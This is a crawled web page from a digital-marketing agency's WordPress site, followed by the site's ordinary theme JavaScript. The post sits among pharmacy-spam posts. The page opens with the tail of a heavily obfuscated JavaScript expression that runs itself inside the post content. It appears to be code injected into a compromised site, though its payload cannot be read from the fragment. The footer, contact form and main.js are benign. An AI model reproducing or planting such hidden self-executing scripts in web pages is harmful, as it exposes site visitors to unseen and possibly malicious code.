+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[44]+$[26]+$[5]+$[33]+$[48]+$[32]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</div><!-- .entry-content -->

		<!-- <footer class="entry-meta">
					</footer> --><!-- .entry-meta -->
		
	</article><!-- #post -->
										<nav class="nav-single">
											<h3 class="assistive-text">Post navigation</h3>
											<span class="nav-previous"><a href="https://clicksmatters.com/2023/03/30/billig-generic-lipitor-danmark-brand-atorvastatin-price/" rel="prev"><span class="meta-nav">&larr;</span> Billig Generic Lipitor Danmark. Brand Atorvastatin Price</a></span>
											<span class="nav-next"><a href="https://clicksmatters.com/2023/03/30/buy-generic-alesse-best/" rel="next">Buy Generic Alesse Best <span class="meta-nav">&rarr;</span></a></span>
										</nav><!-- .nav-single -->
										
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
																	
								</div><!-- .site-content -->
							</div><!-- .col-sm-12 -->
						</div>	<!-- .row -->
					</div>	
					
					</div>
	</div>
	<!---  .page-content-section END -->

</div><!-- #main .wrapper -->
	
	<footer id="colophon" role="contentinfo">
		<div class="container">
						<div class="ftr-top">
				<div class="row">
										<div class="col-sm-3 ftr-logo wow fadeInUp">
						<div class="main-logo">
							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/03/30/strattera-generico-achat-free-worldwide-shipping-secure-drug-store/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:01:11 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js
body_size: 2724
content:
(function( $ ) {
	'use strict';
	/* Body Loader Start */
	jQuery(window).load(function() {
		jQuery('.siteloader').hide();
	});
	/* Body Loader End */

	/* Add Lazy Load Start */
	jQuery('.lazy').lazy({
		combined: true,
		placeholder: "[data-uri]"            
	});
	/* Add Lazy Load End */

	// SCROLL TO TOP 
	jQuery("#top").hide();	
	jQuery(function toTop() {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
				jQuery('#top').fadeIn();
			} else {
				jQuery('#top').fadeOut();
			}
		});

		jQuery('#top').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});	

	/* Mobile Menu Toggle Start */
	jQuery(".hamburger").on("click", function() {
		this.classList.toggle("is-active");
		jQuery(".main-navigation").toggleClass("menu-opened");
		jQuery("body").toggleClass("menu-is-opened");
	});

	var hasChildren = jQuery('li').hasClass("menu-item-has-children");

	if(hasChildren == true){
		jQuery("li.menu-item-has-children > a").after('<span class="submenuToggle"></span>');
	}
	jQuery(".submenuToggle").on("click", function() {
		jQuery(this).next("ul").slideToggle('fast') && jQuery(this).parent('li').toggleClass("submenuOpened");
	});
	/* Mobile Menu Toggle End */

	

	jQuery(".top-nav ul li, .top-nav .top-btn").on("click", function() {
		jQuery("body").removeClass("menu-is-opened");
		jQuery(".top-nav").removeClass("menu-opened");
		jQuery(".hamburger").removeClass("is-active");
		
	});

	 

	//internal link smooth scroll START
	jQuery("a[href^='#'].i-link,.i-link a[href^='#']").on('click', function(event) {
	    if (this.hash !== "") {
	      event.preventDefault();
	      var hash = this.hash;
	      jQuery('html, body').animate({
	        scrollTop: jQuery(hash).offset().top
	      }, 800, function(){
	      window.location.hash = hash;
	      });
	    }
	});
	//internal link smooth scroll START

	
	new WOW().init();
	

	//custom popup START
	jQuery(".popup-click").on("click", function() {
		jQuery('.popup-main').toggleClass('open');
		jQuery('body').toggleClass('open-custom-popup');
		jQuery('.popup-main').find('form').trigger("reset");
		jQuery('.popup-main').find('form').find('.ajax-message').html('');
	});
	jQuery(".close-popup").on("click", function() {
		jQuery('.popup-main').removeClass('open');
		jQuery('body').removeClass('open-custom-popup');
	});	
	//custom popup END


	/* Header Sticky Start */
	jQuery(window).load(stickyMenu);
	jQuery(window).resize(stickyMenu);
	jQuery(window).scroll(stickyMenu);
	var prevScroll = 0,
		currentSCroll = 1,
		targetScroll_ = 200;
	  	function stickyMenu() {
			currentSCroll = jQuery(window).scrollTop()
		  	if (currentSCroll < prevScroll) {
			  // MOVING BOTTOM TO TOP
			  if (jQuery(window).scrollTop() > targetScroll_) {
				  jQuery('header').addClass('fixed-header');
			  } else {
				  jQuery('header').removeClass('fixed-header');
				  jQuery('header').removeClass('sticky-ready');
				  jQuery('header, .Twolsiteinks').removeClass('allot-position');
			  }
		  } else {
			  // MOVING TOP TO BOTTOM
			  if(jQuery('header').hasClass('allot-position')){
				  jQuery('header').addClass('sticky-ready').delay(15000,function(){
					  //console.log('yes');
				  });
			  }
			  jQuery('header').removeClass('fixed-header');
			  if (jQuery(window).scrollTop() < 10) {
				  jQuery('header').removeClass('sticky-ready');
				  //console.log(currentSCroll);
			  } else {
				  jQuery('header, .Twolsiteinks').addClass('allot-position');
				  //jQuery('header').addClass('sticky-ready');
			  }
		  }
		  prevScroll = currentSCroll;
	  }
	/* Header Sticky End */

	/******************************counter**************/		
	jQuery('.counter').counterUp({
        delay: 10,
        time:2000
    });	
    /*********************counter end*************/

    /*** quote slider START***/
    jQuery('.quote-slider').slick({
	  slidesToShow:1,
	  slidesToScroll:1,
	  dots:false,
	  infinite:true,
	  centerMode: false,
	  focusOnSelect: true,
	  vertical:false,
	  draggable: false,
	  autoplay:true,
	  autoplaySpeed:3000,
	  arrows:true
	});
	/*** quote slider END***/

	 /*************Brand logo START**********/
	// jQuery('.logos-wrap').slick({
	//   slidesToShow:5,
	//   slidesToScroll:1,
	//   dots: false,
	//   infinite:true,
	//   arrows:false,
	//   centerMode: false,
	//   autoplay:true,
	//   autoplaySpeed:3000,
	//   responsive:[
	//  	{
	//   		breakpoint:1200,
	//   		settings:{
	//   			slidesToShow:5
	//   		}
	//   	},
	//   	{
	//   		breakpoint:991,
	//   		settings:{
	//   			slidesToShow:4
	//   		}
	//   	},
	//   	{
	//   		breakpoint:767,
	//   		settings:{
	//   			slidesToShow:3
	//   		}
	//   	}
	//   ]
	// });
	/*************brand-slider logo END**********/
	/*** quote slider END***/
	
	//FAQs accordion START
    jQuery('.panel-main ol li:first').toggleClass('open');
    jQuery('.faq-section .panel-desc:first').show();

	jQuery('.panel-main ol li').click(function(e) {
		jQuery(this).find('.panel-desc').slideToggle(300);
		jQuery(this).toggleClass('open');
		jQuery(this).siblings('.panel-main ol li').removeClass('open');
		jQuery(this).siblings('.panel-main ol li').find('.panel-desc').slideUp(300);
	});
	//FAQs accordion END



	// Type text on banner
		jQuery(".typed").typed({
		strings: ["Result-driven Digital Marketing Services", "One-stop Internet Marketing Solutions", "Full Service Digital Marketing Agency"],
		// Optionally use an HTML element to grab strings from (must wrap each string in a <p>)
		stringsElement: null,
		// typing speed
		typeSpeed: 30,
		// time before typing starts
		startDelay: 1200,
		// backspacing speed
		backSpeed: 20,
		// time before backspacing
		backDelay: 500,
		// loop
		loop: true,
		// false = infinite
		loopCount:50,
		// show cursor
		showCursor: false,
		// character for cursor
		cursorChar: "|",
		// attribute to type (null == text)
		attr: null,
		// either html or text
		contentType: 'html',
		// call when done callback function
		callback: function() {},
		// starting callback function before each string
		preStringTyped: function() {},
		//callback for every typed string
		onStringTyped: function() {},
		// callback for reset
		resetCallback: function() {}
	});
	

})( jQuery );